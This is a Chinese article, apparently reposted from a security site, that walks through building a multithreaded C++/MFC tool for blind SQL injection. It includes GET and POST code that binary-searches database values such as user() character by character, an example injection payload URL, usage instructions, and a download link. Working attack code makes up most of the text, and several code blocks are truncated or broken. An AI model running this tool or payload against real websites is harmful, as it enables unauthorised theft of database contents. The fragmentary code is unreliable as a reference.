# 原文地址:http://drops.wooyun.org/papers/8410# 0x00 GET方式注入

``````http://a.abc.com/abc"+if((ascii(mid(user(),1,1))>1),"d",1)+"ef/
``````

``````#!c
left=32; //设置二分法查找初始值，范围就是可见字符的ASC码范围

right=126;
while((right-left)!=1)

//二分法查找，当某次命中目标时，由于是（假如）
//用>判断，所以值域范围将左移到左边中间点，接
//着再慢慢向右移动，由于是二分取整操作，那么直//到left、 right差为1的时候 判断会结束，这时right
//就是最终值了。<号时 相反 最终取值left。

{
strcpy(url,ysurl);  //用指针来操作字符串，有点臃肿
p1=strstr(url,"*");
*p1='\0';
p1=strstr(ysurl,"*");
p1++;
char buf;
itoa(i,buf,10);   //猜解第i位
strcat(url,buf);
strcat(url,p1);  //这部分定位2个*的位置 并处理好URL，
p1=strstr(url,"*");
*p1='\0';
p1=strstr(ysurl,"*");
p1++;
p1=strstr(p1,"*");
p1++;
j=(left+right)/2;
itoa(j,buf,10);
strcat(url,buf);
strcat(url,p1);

wsprintf(bufx,"%c",j);
dresult+=bufx;
thelist->SetItemText(i-1,0,dresult);
//设置列表框显示
CInternetSession session("HttpClient");
CHttpFile* pfile = (CHttpFile *)session.OpenURL(url);  //get方式 访问url
DWORD dwStatusCode;
pfile -> QueryInfoStatusCode(dwStatusCode);
if(dwStatusCode == HTTP_STATUS_OK)
{

CString data;
{
content  += data + "\r\n";
}
content.TrimRight();//获得请求url后页面返回内容
//printf(" %s\n " ,(LPCTSTR)content);
}
pfile -> Close();
delete pfile;
session.Close();
if (large==1)   //如果比较的时候用的是>的情况
{
if(content.Find(keyword)>0) //从返回内容查找是否有keyword
left=j;
else right=j;
}
Else //比较符为<时的情况
{
if(content.Find(keyword)>0)
right=j;
else left=j;
}
content.Empty();
dresult.Delete(dresult.GetLength()-1,1);

}
if(large==1)
{
rbuf[i-1]=(char)right;      //如果是> right作为循环结束后的结果
wsprintf(buf,"%c\r\n",right);

}
Else ////如果是< left作为循环结束后的结果
{
rbuf[i-1]=(char)left;
wsprintf(buf,"%c\r\n",left);

}
dresult+=buf;
dresult+="  ok!";//第i位结果猜解完毕
``````

# 0x01 POST方式注入

`get`方式不同的地方，这里`post`注入参数在`data`中，其实放在哪里都没关系，主要的是要将数据向对方`80`端口发送出去，最后我们要获取返回内容并根据`keyword`来判断条件的真假，最终确定我们想要得到的每个字符。与`GET`方式不同的是我们需要实现一个函数，来向服务器`post`请求数据，完整代码如下：

``````#!c
CString Postdata(char *url,char *data)  //传递两个参数 url 和data
{
LPTSTR AcceptTypes = {TEXT("*/*"), NULL}; //接受文件的类型
charszReferer  = "http://www.test.com";
CString szFormData   = data;   //post的”参数“
HINTERNET   hSession;
HINTERNET   hConnect;
HINTERNET   hRequest;
BOOL        bReturn  = FALSE;
char *p1,*p2;
p1=strstr(url,"//"); //对url处理 获得服务器地址 以及访问目录
p1+=2;
p2=strstr(p1,"/");
char host;
memset(host,0,100);
strncpy(host,p1,p2-p1);
p2++;
hSession = InternetOpen("AutoVoteVisPostMethod",
INTERNET_OPEN_TYPE_PRECONFIG,NULL,NULL,0);
hConnect = InternetConnect(hSession,host,
LPVOID pBuf = (LPVOID)szFormData.GetBuffer(szFormData.GetLength());
bReturn = HttpSendRequest(hRequest,
char    szRecvBuf;        // 接受数据缓冲区
DWORD   dwRecvTotalSize=0;      // 接受数据总大小
DWORD   dwRecvBuffSize=0;       // 接受数据buf的大小
CFile   m_File;                 // 将返回数据写入文件
CString strTemp,mystr;                // 临时消息框
memset(szRecvBuf,0,1024);
do
{
// 开始读取数据
dwRecvBuffSize  += strlen(szRecvBuf);
mystr+=szRecvBuf;
return mystr;
}
``````

``````#!c
i=SomeParam1->i;
//和GET方式不同，这里用CString类来对字符串操作 看起来要美观一点
mdata.Delete(index1,1);  //删除*
itoa(i,buf,10);
mdata.Insert(index1,buf); //插入i
if(i>9)
{
index2+=1;//前面*位置插入了2个字符 后面*的位置要加1了
}
//以后长度就固定了 不用
char buf2;
wsprintf(buf2,"猜解第%d位:",i);
dresult+=buf2;
thelist->InsertItem(i-1,dresult,0);
while((right-left)!=1)
{
CString rdata;
mdata.Delete(index2,1);
if(j>10)mdata.Delete(index2,1);   //之前插入2位字符那么就要多删一次
if(j>99)mdata.Delete(index2,1);   //三位就再多删一次
j=(left+right)/2;
itoa(j,buf,10);
mdata.Insert(index2,buf);   //插入j 参与比较的字符的ASC码
wsprintf(bufx,"%c",j);
dresult+=bufx;
thelist->SetItemText(i-1,0,dresult); //显示当前参与比较的字符
CString tdata;
tdata=mdata;
rdata=Postdata(url,tdata.GetBuffer(tdata.GetLength()));//发送post请求
if (large==1)  //这里和get方式类似
{
if(rdata.Find(keyword.GetBuffer(keyword.GetLength()))>0)
left=j;
else right=j;
}
dresult.Delete(dresult.GetLength()-1,1); //删除当前参与比较的字符，即
}  //在原位置显示下一个参与比较的字符
if(large==1)
{
rbuf[i-1]=(char)right;
wsprintf(buf,"%c\r\n",right);
}
dresult+=buf; //得到结果
dresult+="  ok!";
thelist->SetItemText(i-1,0,dresult);
``````

# 0x02 多线程并发注入

``````myresult=rbuf;
kjResult->SetWindowText(myresult);  //显示到文本控件里
``````

``````static UINT __cdecl MyGetInject(LPVOID lpParam);
static UINT __cdecl MyPostInject(LPVOID lpParam);
``````

``````#!c
struct Param
{
int i;  //user长度，循环次数，也时线程数
CString url;  //请求的url 这些是需要通过控件变量传递来的
CString keyword;
CString data;
CEdit *result;  //显示最后结果的控件变量
CListCtrl *list; //显示猜解过程的控件变量
};
``````

``````#!c
Param SomeParam;
SomeParam.url=m_url;
SomeParam.keyword=m_key;
SomeParam.result=lresult;
SomeParam.data=m_data;
SomeParam.list=(CListCtrl *)GetDlgItem(IDC_LIST2);
int i=0;
for(i=0;i<21;i++)
{
SomeParam.i=i;

Sleep(1); //要sleep一下 否则第一条显示有问题，还没来得及 后面的线程就会吞没它的

}
``````# 0x03 总结

1、使用的时候请务必提供注入所需要的参数，否则程序会崩溃。使用方法： `http://a.abc.com/abc"+if((ascii(mid(user(),1,1))>100),"d",1)+"ef/`如果猜解`user()`，那么就改成`http://a.abc.com/abc"+if((ascii(mid(user(),*,1))>*),"d",1)+"ef/`，注入参数里需要两个`*`。也可以将`user()`换成其他的，比如`@@version`等。

2、程序限定了开20个线程，猜解字段名的前20个字符。

3、本程序只是在其他强大的注入工具无法识别或者不能出数据的时候，以作检测证明之用。当然您也可以用py脚本，可以灵活修改。望此文起抛砖引玉之效！

4、下载地址：http://yunpan.cn/cmYhLZP983U6J（提取码：`3abe`